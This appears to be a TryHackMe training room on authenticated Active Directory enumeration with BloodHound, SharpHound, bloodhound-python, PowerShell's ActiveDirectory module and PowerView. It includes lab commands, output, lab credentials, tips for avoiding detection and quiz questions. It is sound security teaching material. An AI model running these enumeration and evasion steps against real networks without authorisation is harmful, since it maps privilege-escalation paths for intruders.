BloodHound empowered a new two-stage approach to attacking Active Directory environments:
Stage 1: Enumeration
Attackers deploy data collectors (like SharpHound or BloodHound-python) to gather information about the AD structure, including user sessions, group memberships, access control lists (ACLs), and delegation settings. Even if detected early by the blue team, attackers now possess enough offline data to build a complete attack graph.
Stage 2: Targeted Attack
Using BloodHound offline, attackers identify precise, efficient paths to their goals (e.g., obtaining Domain Admin privileges). When they re-enter the environment, they can move laterally and escalate privileges within minutes, often faster than the blue team can respond to the first alert.
This ability to plan attacks offline based on detailed relationship mapping made BloodHound an indispensable tool for offence and proactive defence.
Evolution and Modern Capabilities
- Azure support: BloodHound now includes AzureHound, which allows the enumeration of Azure Entra ID environments and traditional on-prem AD.
- New attack primitives: Updates have added detection of attack paths involving techniques like Resource-Based Constrained Delegation (RBCD) through primitives such as
AddAllowedToActandAllowedToAct. - Advanced analysis algorithms: Techniques like the Butterfly algorithm offer improved risk scoring and prioritisation, enabling users to understand the impact of relationships and vulnerabilities better.
These enhancements allow BloodHound to tackle even larger, hybrid (cloud/on-prem) environments with much greater efficiency and depth.
Defender’s Perspective
Today, defenders leverage BloodHound (and BloodHound Enterprise) to proactively identify misconfigurations, excessive privileges, and risky access pathways before attackers can exploit them.
By continuously mapping and monitoring AD relationships, defenders can harden their environments against standard and advanced attack techniques, making BloodHound a tool for both attack and defense.
Data Collection
You’ll often hear users mention SharpHound and BloodHound-python interchangeably. However, it’s important to note that they’re not the same. SharpHound is specifically the data collection component of BloodHound. It gathers Active Directory (AD) information, which BloodHound then visualises in attack graphs. Therefore, understanding SharpHound’s capabilities is crucial before we analyse graphs in BloodHound.
Understanding SharpHound
SharpHound is the official BloodHound data collector, written in C#. It enumerates key AD elements such as:
- Group memberships
- Session data
- Access Control Lists (ACLs)
- Domain trusts
- Privileged relationships (like local administrator rights)
Types of SharpHound Collectors
SharpHound.exe: This is a Windows executable designed for standard enumeration on domain-joined Windows machines. Due to its versatility and robust functionality, it is currently the recommended method.AzureHound.ps1: A PowerShell script focused specifically on Azure Entra ID environments. It enables enumerating cloud-specific configurations and identities seamlessly into hybrid AD scenarios.SharpHound.ps1(Deprecated): Previously a PowerShell variant used for stealth operations, it is particularly useful for loading scripts directly into memory to avoid antivirus detection. However, recent releases have discontinued support, favouring the executable and Python-based approaches.
BloodHound.py (Python Collector)
Beyond SharpHound, there’s also the Python-based collector known as BloodHound.py. Ideal for Linux-based systems or environments where Python is preferred, BloodHound.py can enumerate AD domains without requiring Windows-specific tooling. It supports authentication through credentials, NTLM hashes, or Kerberos tickets, and outputs JSON or compressed ZIP files compatible with BloodHound’s GUI.
Note: Your BloodHound and SharpHound versions must match for the best results. Updates to BloodHound usually mean older SharpHound results cannot be ingested. Additionally, while BloodHound.py is widely used for Linux-based environments, the BloodHound development team does not officially support it.
Executing SharpHound
When conducting an assessment on Windows, we can run SharpHound on a domain-joined Windows machine; however, please note that the binary can be blocked by Windows Defender. You can run it on the Windows command line, as shown below.
C:\> .\SharpHound.exe --CollectionMethods All --Domain tryhackme.loc --ExcludeDCs
Parameters explained:
--CollectionMethods All: Specifies that all data collection methods should be used--Domain tryhackme.loc: Targets the specified domain for data collection--ExcludeDCs: Excludes domain controllers from the collection process to reduce detection risk
Using BloodHound.py
You can use a Linux system if you don’t have access to a domain-joined Windows machine. In this case, we will be running the bloodhound-python. The command is shown in the terminal below:
           root@attackbox:~# bloodhound-python -u asrepuser1 -p qwerty123! -d tryhackme.loc -ns 10.211.12.10 -c All --zip
INFO: Found AD domain: tryhackme.loc
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (tryhackme.loc:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.tryhackme.loc
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.tryhackme.loc
INFO: Found 32 users
INFO: Found 58 groups
INFO: Found 5 gpos
INFO: Found 15 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WRK.tryhackme.loc
INFO: Querying computer: DC.tryhackme.loc
INFO: Done in 00M 02S
INFO: Compressing output into 20250519140049_bloodhound.zip
Parameters explained:
-u username: Specifies the username for authentication-p password: Specifies the password for authentication-d tryhackme.loc: Targets the specified domain for data collection-ns: Specifies the IP address of a DNS server-c All: Uses all available collection methods--zip: Compresses the output into a ZIP archive for easy import into BloodHound
Notice that the last line tells us the compressed file’s name containing our output. In the next step, we will log in at BloodHound-CE to import and ingest this zip file.
Operational Security Considerations
When conducting assessments, be aware that data collection tools like SharpHound and BloodHound.py may trigger security alerts. To minimise detection:
- Use the
--ExcludeDCsflag to avoid querying domain controllers - Employ stealthier collection methods, such as
DCOnly, to limit interactions with sensitive systems - Run collectors from systems with appropriate antivirus exclusions or non-domain-joined machines using the
runascommand with the/netonlyflag to authenticate without joining the domain
Please always make sure you have proper authorisation before conducting such activities.
Accessing BloodHound-CE
BloodHound-CE now runs as a web application, typically hosted on a different machine. To access it:
- Open a browser on your AttackBox or host machine
- Navigate to the BloodHound-CE server’s IP and port (we already set this up on
http://10.211.12.100:8080). - Log in using the credentials:
- Username:
admin - Password:
weU^BjZr33OIWsC^
Importing Collection Data

After logging in and ensuring you have generated a ZIP file for ingestion (for example, by running SharpHound or bloodhound-python with the --zip flag), follow these steps:
- Go to the Administration tab in the left-hand navigation menu
- Scroll to the File Ingest section
- Upload your ZIP file directly through the browser
Exploring BloodHound Data
Click on the Explore tab to view the visual Active Directory graph.
- Nodes: Represent users, computers, groups, etc.
- Edges: Represent relationships and permissions between nodes.

Searching for Nodes
- Use the search bar at the top to find the ASREPUSER1 user account
- Click the node to view its properties

Node Information Breakdown
- Object information – summary details of the object, such as name, type, and domain
- Sessions – active logon sessions associated with the object
- Member of – AD groups the object belongs to
- Local admin privileges – machines where the object has local administrator rights
- Execution privileges – rights such as RDP or equivalent permissions
- Outbound object control – rights the object has over other objects
- Inbound object control – rights other objects have over this object
Click the number next to a section to expand it.
Using Built-in Queries
To use BloodHound’s built-in queries:
- Click Cypher in the top menu
- Click the folder icon to browse prebuilt queries (e.g., “All Domain Admins”)

Built-in queries
Attack Path Discovery
- Click the Pathfinding button in the top bar
- Set
EMPANADAL0V3Ras the Start Node - Set a target (e.g.,
Tier 1 ADMINS) as the End Node - Run the search with the desired edge filters
If a path exists, BloodHound will map it out visually. If not, it may be due to missing or incomplete data.
Benefits and Limitations
The benefits of BloodHound-CE are its web-based interface, clear attack path visualisations, and deep insight into AD relationships. However, it should be noted that SharpHound collection is noisy and can trigger AV/EDR alerts.
In brief, BloodHound-CE is an essential tool for penetration testers. It visualises AD relationships and helps uncover privilege escalation paths. Get hands-on to build familiarity.
?Answer the questions below
- What is the distinguishedName value of the asrepuser1 account?
- According to the "All Domain Admins" query, how many users are part of the Domain Admins group?
- What is the type of relationship (edge) between the DRGONZ0 account and the DOMAIN ADMINS group?
Enumeration With PowerShell’s ActiveDirectory and PowerView Modules
In Task 3, we relied heavily on the command prompt. Although the command prompt is quite useful, we can be more efficient if we have access to Windows PowerShell. This task is divided into two parts. In the first part, we explore the official ActiveDirectory module, while in the second part, we use the PowerView module from the PowerSploit framework.
Enumeration With the ActiveDirectory Module
The ActiveDirectory module is available on domain controllers. For other workstations and servers, you need to download Remote Server Administration Tools (RSAT) for Windows. Alternatively, certain repositories make the ActiveDirectory module available for easy installation without installing the whole RSAT.
To follow along, use the Terminal on the AttackBox to ssh into the Workstation with the IP address 10.211.12.20. We will use the following credentials:
- Username:
asrepuser1 - Password:
qwerty123!
Connecting over SSH is shown in the terminal below.
           user@tryhackme:~# ssh asrepuser1@10.211.12.20
asrepuser1@10.211.12.20's password:

Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

tryhackme\asrepuser1@WRK C:\Users\asrepuser1>
Then we need to start Windows PowerShell by executing powershell. Note that the PowerShell prompt starts with PS. The change from the Command Prompt to Windows PowerShell is shown in the terminal below.
           C:\Users\asrepuser1>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\asrepuser1>
To get started, check if the module is available; you can confirm by running Get-Module -ListAvailable ActiveDirectory in PowerShell. If it is available, you can easily import it using Import-Module ActiveDirectory. This is shown in the terminal below.
           PS C:\Users\asrepuser1> Import-Module ActiveDirectory
PS C:\Users\asrepuser1>
User Enumeration
You can get all users by running Get-ADUser -Filter * and watching PowerShell dump all accounts on your screen.
           PS C:\Users\asrepuser1> Get-ADUser -Filter *


DistinguishedName : CN=Administrator,CN=Users,DC=tryhackme,DC=loc
Enabled           : True
GivenName         :
Name              : Administrator
ObjectClass       : user
ObjectGUID        : dafecc0e-a826-483b-a12d-b253596507af
SamAccountName    : Administrator
SID               : S-1-5-21-1966530601-3185510712-10604624-500
Surname           :
UserPrincipalName :
[...]
You can get any user’s details by running Get-ADUser -Identity <username>; if you want to list all this user’s properties, you can expand your command to Get-ADUser -Identity <username> -Properties * to get pages of information about the account in question.
To get more concise information, you can pick the properties that are most interesting to you. For example, LastLogonDate tells you whether the account is idle, MemberOf reveals its groups, Description might contain juicy information, while Title can reveal the job role.
           PS C:\> Get-ADUser -Identity Administrator -Properties LastLogonDate,MemberOf,Title,Description,PwdLastSet


Description       : Built-in account for administering the computer/domain
DistinguishedName : CN=Administrator,CN=Users,DC=tryhackme,DC=loc
Enabled           : True
GivenName         :
LastLogonDate     : 14/05/2025 15:36:39
MemberOf          : {CN=Group Policy Creator Owners,CN=Users,DC=tryhackme,DC=loc, CN=Domain Admins,CN=Users,DC=tryhackme,DC=loc, CN=Enterprise
                    Admins,CN=Users,DC=tryhackme,DC=loc, CN=Schema Admins,CN=Users,DC=tryhackme,DC=loc...}
Name              : Administrator
ObjectClass       : user
ObjectGUID        : dafecc0e-a826-483b-a12d-b253596507af
PwdLastSet        : 133905008516238984
SamAccountName    : Administrator
SID               : S-1-5-21-1966530601-3185510712-10604624-500
Surname           :
Title             :
UserPrincipalName :
Furthermore, you can filter your output based on specific criteria. For instance, to find accounts with admin in them, you can issue Get-ADUser -Filter "Name -like '*admin*'".
Group Enumeration
You can get all groups by running Get-ADGroup -Filter * which will return all the groups created on the Active Directory Domain. Alternatively, you can use Get-ADGroup -Filter * | Select Name to get PowerShell to display only specific fields, such as the group name.
           PS C:\> Get-ADGroup -Filter * | Select Name

Name
----
Administrators
Users
Guests
Print Operators
Backup Operators
Replicator
Remote Desktop Users
Network Configuration Operators
[...]
You can get all members of a group using Get-ADGroupMember -Identity "Group Name". For example, Get-ADGroupMember -Identity "Remote Management Users" will show you accounts that belong to the Remote Management Users group, while Get-ADGroupMember -Identity "Domain Admins" will reveal accounts with Domain Admins privileges.
Computer Enumeration
Enumerating computers is also similar, and you can guess it by now. Get-ADComputer -Filter * will reveal all computer accounts; furthermore, you can specify the fields you want to show by piping the output via Select. For instance, Get-ADComputer -Filter * | Select Name, OperatingSystem will only display the computer name and operating system.
Other Examples
The ActiveDirectory PowerShell module offers many other commands. For instance, Get-ADDefaultDomainPasswordPolicy will reveal the password policy enforced in the domain. The terminal output below provides an example.
           PS C:\> Get-ADDefaultDomainPasswordPolicy


ComplexityEnabled           : True
DistinguishedName           : DC=tryhackme,DC=loc
LockoutDuration             : 00:30:00
LockoutObservationWindow    : 00:30:00
LockoutThreshold            : 0
MaxPasswordAge              : 42.00:00:00
MinPasswordAge              : 1.00:00:00
MinPasswordLength           : 7
objectClass                 : {domainDNS}
objectGuid                  : 4bd7e370-1577-4ab2-894c-ea0781ea33f9
PasswordHistoryCount        : 24
ReversibleEncryptionEnabled : False
You can check the various commands available via the official ActiveDirectory PowerShell module documentation.
Enumeration With PowerView
What is PowerView?
In Task 3, we explored various Windows built-in tools such as net and whoami. In this task, we will explore PowerView, which is part of the PowerSploit framework. This framework is written in PowerShell and can be used for various tasks, from enumerating users to discovering trust relationships. For your convenience, the PowerSploit framework is available in C:\Users\asrepuser1\Downloads\PowerSploit-master. Its directory structure gives you an idea of the various tools you can find within it, as shown below:
           PS C:\Users\asrepuser1\Downloads\PowerSploit-master> tree
Folder PATH listing
Volume serial number is AC34-24B4
C:.
├───AntivirusBypass
├───CodeExecution
│   └───Invoke-ReflectivePEInjection_Resources
├───docs
│   ├───AntivirusBypass
│   ├───CodeExecution
│   ├───Mayhem
│   ├───Persistence
│   ├───Privesc
│   ├───Recon
│   └───ScriptModification
├───Exfiltration
│   ├───LogonUser
│   └───NTFSParser
├───Mayhem
├───Persistence
├───Privesc
├───Recon
│   └───Dictionaries
├───ScriptModification
└───Tests
PowerView is a PowerShell tool for domain enumeration. It is like an evolution of tools such as net user and net group. Note that this task assumes that it is already downloaded and available to you, or at least the PowerView.ps1 script. You can find it in the Recon directory of the PowerSploit framework, i.e., in C:\Users\asrepuser1\Downloads\PowerSploit-master\Recon.
User Enumeration
Let’s begin by starting PowerShell, going to the folder where PowerSploit is available, and then going to the Recon folder. Next, we issue Import-Module .\PowerView.ps1. A successful import of the module means no error message is displayed, as shown in the terminal below. With the PowerView module loaded, we can issue commands such as Get-DomainUser or Get-DomainUser to dump all the domain users.
           PS C:\Users\asrepuser1\Downloads\PowerSploit-master\Recon> Import-Module .\PowerView.ps1
PS C:\Users\asrepuser1\Downloads\PowerSploit-master\Recon> Get-DomainUser

logoncount             : 101
badpasswordtime        : 01/05/2025 12:59:29
description            : Built-in account for administering the computer/domain
distinguishedname      : CN=Administrator,CN=Users,DC=tryhackme,DC=loc
objectclass            : {top, person, organizationalPerson, user}
lastlogontimestamp     : 14/05/2025 15:36:39
name                   : Administrator
objectsid              : S-1-5-21-1966530601-3185510712-10604624-500
samaccountname         : Administrator
logonhours             : {255, 255, 255, 255...}
admincount             : 1
codepage               : 0
samaccounttype         : USER_OBJECT
accountexpires         : 01/01/1601 00:00:00
countrycode            : 0
whenchanged            : 14/05/2025 14:36:39
instancetype           : 4
objectguid             : dafecc0e-a826-483b-a12d-b253596507af
lastlogon              : 16/05/2025 20:50:57
lastlogoff             : 01/01/1601 00:00:00
objectcategory         : CN=Person,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc
dscorepropagationdata  : {02/04/2025 15:49:41, 02/04/2025 15:49:41, 02/04/2025 15:14:22, 01/01/1601 18:12:16}
memberof               : {CN=Group Policy Creator Owners,CN=Users,DC=tryhackme,DC=loc, CN=Domain Admins,CN=Users,DC=tryhackme,DC=loc, CN=Enterprise
                         Admins,CN=Users,DC=tryhackme,DC=loc, CN=Schema Admins,CN=Users,DC=tryhackme,DC=loc...}
whencreated            : 02/04/2025 15:13:15
iscriticalsystemobject : True
badpwdcount            : 0
cn                     : Administrator
useraccountcontrol     : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated             : 8196
primarygroupid         : 513
pwdlastset             : 30/04/2025 16:34:11
usnchanged             : 81962
[...]
Since the list is long, you might want to filter the output based on username. For example, to display usernames with admin inside them, we can specify *admin*.
           PS C:\Users\asrepuser1\Downloads\PowerSploit-master\Recon> Get-DomainUser *admin*

logoncount             : 101
badpasswordtime        : 01/05/2025 12:59:29
description            : Built-in account for administering the computer/domain
distinguishedname      : CN=Administrator,CN=Users,DC=tryhackme,DC=loc
objectclass            : {top, person, organizationalPerson, user}
lastlogontimestamp     : 14/05/2025 15:36:39
name                   : Administrator
objectsid              : S-1-5-21-1966530601-3185510712-10604624-500
samaccountname         : Administrator
logonhours             : {255, 255, 255, 255...}
admincount             : 1
codepage               : 0
samaccounttype         : USER_OBJECT
accountexpires         : 01/01/1601 00:00:00
countrycode            : 0
whenchanged            : 14/05/2025 14:36:39
instancetype           : 4
objectguid             : dafecc0e-a826-483b-a12d-b253596507af
lastlogon              : 16/05/2025 20:50:57
lastlogoff             : 01/01/1601 00:00:00
objectcategory         : CN=Person,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc
dscorepropagationdata  : {02/04/2025 15:49:41, 02/04/2025 15:49:41, 02/04/2025 15:14:22, 01/01/1601 18:12:16}
memberof               : {CN=Group Policy Creator Owners,CN=Users,DC=tryhackme,DC=loc, CN=Domain Admins,CN=Users,DC=tryhackme,DC=loc, CN=Enterprise
                         Admins,CN=Users,DC=tryhackme,DC=loc, CN=Schema Admins,CN=Users,DC=tryhackme,DC=loc...}
whencreated            : 02/04/2025 15:13:15
iscriticalsystemobject : True
badpwdcount            : 0
cn                     : Administrator
useraccountcontrol     : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated             : 8196
primarygroupid         : 513
pwdlastset             : 30/04/2025 16:34:11
usnchanged             : 81962
In comparison, net user /domain only lists the usernames with limited formatting and filtering. Furthermore, because PowerView uses PowerShell,
Group Enumeration
Similar to Get-DomainUser, we can use Get-DomainGroup (or Get-NetGroup) to get a list of all the groups created on the Active Directory domain. Furthermore, we can filter out input by specifying our criteria. For instance, to show groups with “admin” in their name, we can use Get-DomainGroup "*admin*"
           PS C:\Users\Strategos\Downloads\PowerSploit-master\Recon> Get-DomainGroup "*admin*"

grouptype              : CREATED_BY_SYSTEM, DOMAIN_LOCAL_SCOPE, SECURITY
admincount             : 1
iscriticalsystemobject : True
samaccounttype         : ALIAS_OBJECT
samaccountname         : Administrators
whenchanged            : 30/04/2025 15:30:54
objectsid              : S-1-5-32-544
objectclass            : {top, group}
cn                     : Administrators
usnchanged             : 21195
systemflags            : -1946157056
name                   : Administrators
dscorepropagationdata  : {02/04/2025 15:49:41, 02/04/2025 15:14:22, 01/01/1601 00:04:16}
description            : Administrators have complete and unrestricted access to the computer/domain
distinguishedname      : CN=Administrators,CN=Builtin,DC=tryhackme,DC=loc
member                 : {CN=drgonz0,OU=IT,OU=People,DC=tryhackme,DC=loc, CN=empanadal0v3r,OU=IT,OU=People,DC=tryhackme,DC=loc,
                         CN=Strategos,OU=IT,OU=People,DC=tryhackme,DC=loc, CN=Domain Admins,CN=Users,DC=tryhackme,DC=loc...}
usncreated             : 8199
whencreated            : 02/04/2025 15:13:15
instancetype           : 4
objectguid             : 124e52db-53be-4d69-b30b-3b283ffeb8ad
objectcategory         : CN=Group,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc
[...]
Without access to this PowerView command, one must resort to net group. Although net group /domain will list all the domain groups, it will be just a list; another command is necessary to fetch further information, such as net group "Domain Admins" /domain.
Computer Enumeration
Now that you have tried Get-DomainUser and Get-DomainGroup, can you guess the command to enumerate the computers joined to the domain? You are right if you thought Get-DomainComputer (or Get-NetComputer).
           PS C:\Users\asrepuser1\Downloads\PowerSploit-master\Recon> Get-DomainComputer

pwdlastset                    : 02/05/2025 17:05:27
logoncount                    : 192
msds-generationid             : {57, 144, 38, 236...}
serverreferencebl             : CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=tryhackme,DC=loc
badpasswordtime               : 01/01/1601 00:00:00
distinguishedname             : CN=DC,OU=Domain Controllers,DC=tryhackme,DC=loc
objectclass                   : {top, person, organizationalPerson, user...}
lastlogontimestamp            : 09/05/2025 18:27:37
name                          : DC
objectsid                     : S-1-5-21-1966530601-3185510712-10604624-1008
samaccountname                : DC$
localpolicyflags              : 0
codepage                      : 0
samaccounttype                : MACHINE_ACCOUNT
whenchanged                   : 09/05/2025 17:27:37
accountexpires                : NEVER
countrycode                   : 0
operatingsystem               : Windows Server 2019 Datacenter
instancetype                  : 4
msdfsr-computerreferencebl    : CN=DC,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=tryhackme,DC=loc
objectguid                    : cb0872a5-b418-4354-961e-6ee4bf96efff
operatingsystemversion        : 10.0 (17763)
lastlogoff                    : 01/01/1601 00:00:00
objectcategory                : CN=Computer,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc
dscorepropagationdata         : {02/04/2025 15:14:22, 01/01/1601 00:00:01}
serviceprincipalname          : {Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC.tryhackme.loc, ldap/DC.tryhackme.loc/ForestDnsZones.tryhackme.loc,
                                ldap/DC.tryhackme.loc/DomainDnsZones.tryhackme.loc, TERMSRV/DC...}
usncreated                    : 12293
lastlogon                     : 16/05/2025 20:44:34
badpwdcount                   : 0
cn                            : DC
useraccountcontrol            : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
whencreated                   : 02/04/2025 15:14:21
primarygroupid                : 516
iscriticalsystemobject        : True
msds-supportedencryptiontypes : 28
usnchanged                    : 61470
ridsetreferences              : CN=RID Set,CN=DC,OU=Domain Controllers,DC=tryhackme,DC=loc
dnshostname                   : DC.tryhackme.loc
More Examples
There are many other examples where PowerView can be pretty handy. We will mention a few more examples:
Get-DomainUser -AdminCountwill return the list of domain users that have administrator privileges.Get-DomainUser -SPNlists the accounts with non-null service principal names (SPN). These can be considered for Kerberoasting attacks.
We recommend the official documentation to explore more commands and options.
?Answer the questions below
- How many computer accounts were you able to find?
- How many groups did Get-DomainGroup "*admin*" return?
Conclusion
This room followed the AD: Basic Enumeration room. In this room, we focused on various enumeration and reconnaissance activities that require an authenticated account.
We have explored various command-line tools, such as the NET command suite and two PowerShell modules: Microsoft’s ActiveDirectory and PowerSploit’s PowerView modules. We also used BloodHound to visualize various relationships in Active Directory.
?Answer the questions below
- I have taken note of the various tools present in this room.
 AD: Basic Enumeration
 Intro to Credential Harvesting